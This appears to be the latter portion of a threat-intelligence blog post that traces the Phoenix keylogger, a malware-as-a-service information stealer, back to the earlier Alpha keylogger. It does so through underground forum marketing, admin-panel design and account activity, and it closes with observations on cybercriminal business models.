
Phoenix Keylogger Self-termination Function

Alpha Keylogger Self-termination Function
Alpha Keylogger Overview
In searching the underground communities, we found references to the Alpha keylogger beginning as early as April of 2019. At that time, member Alpha_Coder and later, member AK_Generation, began marketing the keylogger to the underground community.
Alpha keylogger launched in April 2019 by Alpha_Coder.
In reviewing Alpha_Coder’s marketing materials, it is clear the two keyloggers are linked. They share the exact same features, and the description of the features uses the exact same phrasing and even font.

Phoenix Keylogger Marketing

Alpha Keylogger Marketing
In addition, the design of the admin panel for the Alpha keylogger is very similar to the design of the admin panel for the Phoenix keylogger.

Alpha Keylogger Admin Panel
Phoenix Keylogger Admin Panel
Disappearance of Alpha, Emergence of Phoenix
In the beginning of July 2019, the two members responsible for marketing the Alpha keylogger went completely silent. This happened just before the emergence of the Phoenix keylogger at the end of July 2019.
The last message by Alpha_Coder from the beginning of July 2019.

A potential buyer wonders whether the Alpha keylogger is still available.
While it is not completely clear why the Alpha keylogger was abruptly shut down, chatter in the selling thread gives away potential clues. Alpha_Coder was banned from posting in the forum for one month, for reasons unknown. During that time, AK_Generation led marketing efforts for the Alpha keylogger.

AK_Generation marketing the Alpha keylogger.

AK_Generation was created on April 27, 2019, the same day the Alpha keylogger was first promoted by Alpha_Coder. Interestingly, AK_Generation also disappeared close to the launch date of the Phoenix keylogger. It is likely that Alpha_Coder and AK_Generation are operated by the same person, and that AK_Generation was created as a backup account for Alpha_Coder.
The last time AK_Generation was seen on the underground community.
We believe the Phoenix keylogger is not just an evolution of the Alpha keylogger, but also an attempt to rebrand and give the author a clean slate in the underground community.
Conclusion
This research breaks down the Phoenix keylogger, an information stealer operating under a malware-as-a-service model, currently under active development. Since its emergence in late July 2019, it has gained popularity in the underground community because of its ease of use, competitive pricing, and personal customer support.
Phoenix is more than just a keylogger, with broad information-stealing capabilities, self-defense mechanisms, which include an anti-AV module that attempts to stop over 80 security products, and the ability to exfiltrate data through Telegram. The majority of samples we identified in the wild do not implement a persistence mechanism, nor do they interact bidirectionally with the C2 server. Instead, the stolen data is posted to a pre-configured exfiltration method, which suggests Phoenix is being used mostly as a “set it and forget it” type of malware.
Based on our analysis, Phoenix’s malware-as-a-service model appeals to a broad range of cybercriminals, particularly the less sophisticated who do not possess the technical know-how to develop their own successful malware infrastructure. This signals a continued trend of cybercriminals following the malware-as-a-service model to make malware accessible for any level user. Malware authors are starting to use many of the same methodologies as legitimate software-as-a-service businesses, including marketing their software, personalized customer support, and an easy user interface to continuously profit off of other, less technical cybercriminals.
Moving into 2020, we expect a proliferation of less-technical cybercriminals to leverage MaaS to target, steal, and harm individuals, particularly as MaaS authors add additional features to their offerings.
Want to hunt for these kind of threats? Check out our webinar to learn more about how to threat hunt.
INDICATORS OF COMPROMISE
Find the indicators of compromise for this attack here.
MITRE ATT&CK TECHNIQUES BREAKDOWN